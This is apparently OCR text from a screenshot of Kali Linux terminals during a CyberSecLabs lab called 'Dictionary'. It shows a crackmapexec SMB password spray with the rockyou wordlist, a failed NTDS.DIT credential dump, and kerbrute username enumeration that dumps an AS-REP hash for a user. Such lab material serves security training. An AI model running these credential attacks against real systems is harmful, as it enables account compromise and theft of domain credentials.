 File Machine View Input Devices Help
Applications Places Terminator Jul 16 10:18
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 123x20
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose]
{winrm,ssh,smb,ldap,mssql} ...
crackmapexec: error: unrecognized arguments: -t 100
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ crackmapexec smb 172.31.3.4 -u CValencia -p /usr/share/wordlists/rockyou.txt 2 ⨯
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 172.31.3.4 445 DICTIONARY-DC [*] Windows 10.0 Build 17763 x64 (name:DICTIONARY-DC) (domain:Dictionar
y.csl) (signing:True) (SMBv1:False)
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:123456 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:12345 STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Connection Error: The NETBIOS connection with the remote host timed
out.
SMB 172.31.3.4 445 DICTIONARY-DC [-] Dictionary.csl\CValencia:password STATUS_LOGON_FAILURE
SMB 172.31.3.4 445 DICTIONARY-DC [-] Connection Error: The NETBIOS connection with the remote host timed
out.
SMB 172.31.3.4 445 DICTIONARY-DC [-] Connection Error: The NETBIOS connection with the remote host timed
out.
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 48x18
[*] Dumping Domain Credentials (domain\uid:rid:l
mhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT sec
rets
[-] DRSR SessionError: code: 0x20f7 - ERROR_DS_D
RA_BAD_DN - The distinguished name specified for
this replication operation is invalid.
[*] Something wen't wrong with the DRSUAPI appro
ach. Try again with -use-vss parameter
[*] Cleaning up...
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictiona
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictiona
ry]
$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x20
kerbrute
Version: dev (9cfb81e) - 07/16/22 - Ronnie Flathers @ropnop
2022/07/16 10:11:46 > Using KDC(s):
2022/07/16 10:11:46 > 172.31.3.4:88
2022/07/16 10:11:47 > [+] VALID USERNAME: administrator@dictionary.csl
2022/07/16 10:11:50 > [+] VALID USERNAME: Administrator@dictionary.csl
2022/07/16 10:12:21 > [+] izabel has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$izabel@DICTIONARY.CSL:2003796cd04f4ac99b6923f607cffcb8$4750c0c5d9b1d1c8900b5cf10850287b80dc77ed4aa28726f8e14dec190a97e38bafd68249379603b50927863b5a45f075c60519
fe1fdab6afeea60ab41c90534438c16e0ed29684a98543035c6be981e480ef134e2aea443482f3bf7bd7ae0e9203cad6ec0c2adc8368e76c94031df547479ae32a0a1e6a02fc69c5a2e22a
267bb86e52f9873b734db97bcda19900129e7aff35d62cb076bede37b1f27c5dcf7066371c525bccbb8399bcf0773dd7395c98d22352ec59439a29b5647c2efa908297850efbf29e47a810
6b7ce94106699fc96ad1e68dad951968bc078a906b2272750ab0317310b5d9f29d5803
2022/07/16 10:12:21 > [+] VALID USERNAME: izabel@dictionary.csl